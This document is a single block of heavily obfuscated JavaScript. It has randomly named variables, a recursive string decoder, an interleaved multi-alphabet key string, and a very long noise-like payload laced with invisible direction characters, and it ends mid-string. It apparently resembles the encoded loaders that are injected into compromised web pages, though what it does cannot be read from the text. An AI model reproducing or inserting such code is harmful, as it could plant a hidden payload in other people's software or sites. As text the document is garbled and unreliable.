f5Zd83cB0213aFY66c4*b5d1b78F458cc3d64SD839fKYbb2997&37Db62181328f;B6fe3548BZ431d030D04YYZ2X609938983eB71d89Z8#186A46525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 '-t$'Z:AH5n*aM:4(1K‏ /(tbp)‎(v4M{3Iue2tR-(RQ=]w5!Z+LQ :!/j/e5Ol‍{q{(3tl+L/5I=we:Q!k.-‏b)Mu6ty/5j=e)4gvn‎5g!wHpp8R*uO.g~I M?q:-31‍^ZE?1.IAMgA:Hn5p 3z^uE*u$R‏b/Kq^vMa^M?‎I6$.-pRv2Z]HR.~-ri(q-Os pMj^$^vi‍Mr-H6~bIs$(+0O.‏-{O(c4(u.0.u0=1yg‎e:a+2tRR5=)]wO1Zyqsu /&*'t/):jEc'+&u‍51/*ytasgeKE=cwz8n‏be=;wT&~2g6k=g‎cqc~3)epjlLyg‍AZeLl&g‏)kApb+r3c6Nic).wE0{51n$-Ze$8‎D?HQ(6j!~9R].Dz/8=/lz69‍=ZHQR]{!(D?/4$‏bM0~4HQ&‎6 .c‍1;1‏Q6c*b!..~9Hj =R;9(/j{tQ‎'kNl) 9jRk9=6E'=9‍Eb*)6R$E/(‏-.r^2e*I‎!sn~M(9.?Nj8k*lv9i^‍rMkriN!v^s*a(?‏n?{1bK?]+4vuu+/$9As4N1‍‎: p1: i):]‏bzz:ae*H=u089I64'u‎.H. u‍ju‏b'HiTn4^pI9Lr/QMZr‎R*zE~Hye3/j/r418.il1O‍i!ROH/4b;r!yar]T‏z{Dr$yvN~21r0‎rqa‍-!‏b!qaMc^y-l1/A{‎R0OqZQj:(+‍R5 5‏Q+:{b*MZDi;l0‎yIg$~ue](;gjTIl22.O;98cug]9‍OTuc2Iu‏b;yKigO{)A!$(quv0/‎Asu{ 6jsKrr‍IIs6‏KA)Ib'&uI~l{)sa4w~z‎;OT)+8Qw1v&=c~vEKK:M.$1+M‍;&vQczb$:).&KwT‏Kz:9N‎y44MM!plD^!.^‍rM‏bp r)n04gusI$9vMD'‎IM ~&OL?4c80jwRE(=2Ni+k+q‍L~RN42&0qiIk{c(j?tvz‏b;]1.+^qHKrr‎aa(‍OO(5zaR(RiI.‏bL4rT4~4‎zLZ8$O01wq=+$4:EH~R‍0lz41Z$l0+Rq‏bQ:Hg& g)‎Kc&;qnkHMj‏j‍kRbcpqkrp/vI‎Q'$‍ H2E~ 2~&jl&‏bk0sy{?6IwMp$n(.1‎Az/L~LO2DwI8T1k!A=~g‍En2kALngDzI1‏bgT!HgvE. -tnI)M2]Lut?:‎uv - -e e‍H(t‏bNIOM+{3vRO);+^vls‎3scHtv)‍3H]'tc$)$‏b!]'-=)k(1vE)Q)Mu$qp5‎Mj‏‍p5Tb-jTM4k5r6guMMl-+A:qkv~(gw;LH‎cNZ)/IRKQ0My]MEKQI‍v0/cHRb];kN'v0)‏qE15n:un‎9=aM'?$qv~?1Dkj.ZKOl&$?y(‍(akM:'.1OD‏bKlv~aQq&yr& u5‎?Njwtu8uciOcc4lsM(nA~:RqeZ-D(sa3+AiM+‍uncDa3let:'‏bi4TKEt-yO?9)KI:Mtg8M$‎rR;92‍ry'-9u;u{{'-Kr(M‏bgizLa*u8;8k‍‎$v0!$i!i()‏bH0Li~v6O^)eIZq)0Qez4‎^;Z9~u l;Or!yq21‍zRjyr2RI~leu1!4‏Q;vkb't4k]Ot0/‎/ i~-=s4pqlnH4ZKjT‍!+:ipTsy:KHn-‏b!+4+t$4l1/2Z){‎K5N=:8N&R;gn2!Ny!+g:=n‍‏b5+;HT0u4~391{)w‎T;2y3]M:iqA Ei&/--E‍MA‏3y2&be)i/t;u52gnjiv8;L‎&O5:wQsRzl n-H~gZr'q&n‍Qvv:r z'lL;s59Hg‏&=:3b+8./uO‎OI;;NEiA- l]&vK+q~~.‍lz:.EiN&b~z+Kaatv‏s$e4j‎09wNcv;9Mia0p/M4HpQRiKrTH$uH2Rp9{(wz9)ei:]O*An8~E6H6R3Q{‍ziaROp3c6e*9Tn;28+H‏bK'?He0?z;3Da0r-8-Rk‎&~j8LrZu k=-j&)3-~‍rukLa3&‏b'j)3anR$r*20A !:2‎&E$^~Mrv56K:=9HcR)'~aOKeA-6N;I'(n0wauL+9*9l8*(~(gqZ30qzjyM*H'5‍yvrK!A6=g&uOz(3HM$ NI^w;)0la‏+jR]bzN*uiw--/l1~tk4H‎aO09jO-Rjn -qM3tOu3u‍RnM0tn‏b-j*+n4rMs^?igEe*0‎&a!IcwaN313D-rky5Z~5a8‍3D8rck-&‏~1uzb3I=v9560v+-4‎$uLT93AE)sn{=3OM90LEI2‍((n{$ILs302n‏bnMErsr1‎{l9.+)N*gZO9 w9+y0‍‏*0{ b+s)OrTyD+j;IkL54EnAaOKT‎qiwi+)E:N/n)gylNLs‍9+alEisy)ngs‏bp/1I/alDLZ]*eqqEa;^50‎OsHZ1qw Ll=2jl?5=A5‍?lHLs;eA12qMw‏b0O4/a6ls4?‎Rw(EcAi^r-9vOcncL&2)9-taI~s:it4/{cq3 w9t'Z;Ei2vIDIRvc‍);E'3swaD/b^t-4KAg&‏$uHzR‎pr:M2vT)( $1OtkZ;nD‍t$r~vrDk;]n1‏2My9b'$‎k64?a~O.5z+2wZZpl$y8yi0gr)9t:*jRsDAQw3‍r1n1Z)?Q+Dw2s3~tpjy*‏$zazbNui9tA4tO‎5]u+.w{:E-a3]{3K:i.A-+~+yt5jk! c.=a.sN-*L3!&{n1Q?9{aqgc-8eN1O.RnZ'2aHT-3Ie3{lH0n6*Dct/v&Q5^!Qu{rc4Q(QMK)3'H$'+‍eH13K!n*H5a+c&gt.^{NQi= -‏bQAr1aiLMM-‎60L$w'EzyR~Oy/ZzHv5'9!‍*96~v*z‏/!H{bQ9ReR)n&]^! uM)Qj'N^&‎{Za-w+^typ^a{M?‍-t+?&M‏bzpTsK.6g!;Mz69/Qr‎y24Mp=kALO$9E/s‍$91kpsL/3Ey21~/H‏b$:E2)w‎OI0j*ZNtIiiya‏Ota‍b.8*jKin:I8~A*$$4r8vgOMz!q-w5‎ :&MrL=r9czz‍cRgM&R-‏br5=E*04 5ig814j4O2{‎?ne~Tq=6!Z l^‍8yIj+ I5+l{8!nb65^?tu3T‏-a !qL0NIN‎$aq9‍/Hw)b)$a/Hv4H‏(j~{!nuOr(i(*n^]u+R‎;‍uAAaA^‏bHR8~$‎4)'gATqr/] -O)~{ZQ;9‍44r)r-9qb]{QA'20;‏u*e/I;L‎H1zw ;]395k9u:u+qk9z‍H3‏5w;5bKi+rHuyyD‎$En2zaAuIzqHMD +EOqy?9Zi$‍QIzI?DQ+MOy$A‏baiu${n(-M8==( 54jDE z‎Np9;cAnRrqOtgZ8ys;2ME/Z D5‍v9ycA/pOtDNvrs85g;+ynM Tg!‏b)$$iNu6sD$‎^E)/-qiatH R89gO+Z{ELy&2nIZ6QOv‍9gg6v&-tI{n 8^yai‏b+QHj'eqLKi*-2-2(Z12s1zuZl:‎+(+y3eLLR: 3l(‍:b&2+e0HR)‏IsMrI?Z!eMLM]?‎qnj 0'‍i:6nj'?9iM906&/ZL‏44K.bqpEIK‎yuj?HT-/z 'ZROsK3/(/‍K(~sR3-'lHy=6RA#/ e8ji^AiZ #bO)v{Nu#^)@JAilef6j@O/[fjP[@J#z‏9513A.;eO]gwHL=yaEN& #b')v{Nu#5)@JLgzafeNH]';@&1=[fjP3@JJZ8bK^z:~?N1OuPby[K$ 17deOuKbz7b$ e:K^Ny~?#Z8A8l6Aj=/RiZO ebNi^)u )#@Jfv{eO#^if/A6ljPj@‎[@=[CJ(tpbtK71q0Kbz15$ eOu#y#0jl6R@=/ A8OieAiu^#Z )vbNf#{)@/^ilJA6jeO@fj[@JP[Cb‍1OB#byuK$z#v@ e=(@7b5tp1tK#vq0u @#bJ)v{Nq~T)@n/_btzsi;k#/M:~4$$elIj(p08!.=Nu$#@ )vbJf#{)4I0=(jp/!$P@f#[@JtXbtp1q=(0@05KX@#j[PCVP&[Cb[uM {*kn37b:/sitz#b;MR$B`b/?k;3Q4=DM@Cq00_E9q4 RgRZ~OO9T~7JZR9AJD8/sbtk[i;Mno77:z{2bB`^gusba!rkZJZ8[mJD8~mb{*9A3[&uM`o77 b{~bB+ua('3wk[L 